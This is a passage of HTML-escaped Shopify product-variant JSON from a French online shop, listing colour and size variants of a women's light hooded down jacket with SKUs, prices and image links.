Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ XXL&quot;,&quot;public_title&quot;:&quot;Violet \/ XXL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567673586,&quot;title&quot;:&quot;Violet \/ 3XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ 3XL&quot;,&quot;public_title&quot;:&quot;Violet \/ 3XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567706354,&quot;title&quot;:&quot;Violet \/ 4XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ 4XL&quot;,&quot;public_title&quot;:&quot;Violet \/ 4XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567739122,&quot;title&quot;:&quot;Violet \/ 5XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ 5XL&quot;,&quot;public_title&quot;:&quot;Violet \/ 5XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567771890,&quot;title&quot;:&quot;Rose \/ XS&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ XS&quot;,&quot;public_title&quot;:&quot;Rose \/ XS&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567804658,&quot;title&quot;:&quot;Rose \/ S&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ S&quot;,&quot;public_title&quot;:&quot;Rose \/ S&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567837426,&quot;title&quot;:&quot;Rose \/ M&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ M&quot;,&quot;public_title&quot;:&quot;Rose \/ M&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567870194,&quot;title&quot;:&quot;Rose \/ L&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ L&quot;,&quot;public_title&quot;:&quot;Rose \/ L&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567902962,&quot;title&quot;:&quot;Rose \/ XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ XL&quot;,&quot;public_title&quot;:&quot;Rose \/ XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567935730,&quot;title&quot;:&quot;Rose \/ XXL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ XXL&quot;,&quot;public_title&quot;:&quot;Rose \/ XXL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567968498,&quot;title&quot;:&quot;Rose \/ 3XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ 3XL&quot;,&quot;public_title&quot;:&quot;Rose \/ 3XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568001266,&quot;title&quot;:&quot;Rose \/ 4XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ 4XL&quot;,&quot;public_title&quot;:&quot;Rose \/ 4XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568034034,&quot;title&quot;:&quot;Rose \/ 5XL&quot;,&quot;option1&quot;:&quot;Rose&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200001951#Pink Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613009138,&quot;product_id&quot;:7864262525170,&quot;position&quot;:16,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rose \/ 5XL&quot;,&quot;public_title&quot;:&quot;Rose \/ 5XL&quot;,&quot;options&quot;:[&quot;Rose&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204665074,&quot;position&quot;:16,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568066802,&quot;title&quot;:&quot;Orange \/ XS&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ XS&quot;,&quot;public_title&quot;:&quot;Orange \/ XS&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568099570,&quot;title&quot;:&quot;Orange \/ S&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ S&quot;,&quot;public_title&quot;:&quot;Orange \/ S&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568132338,&quot;title&quot;:&quot;Orange \/ M&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ M&quot;,&quot;public_title&quot;:&quot;Orange \/ M&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568165106,&quot;title&quot;:&quot;Orange \/ L&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange 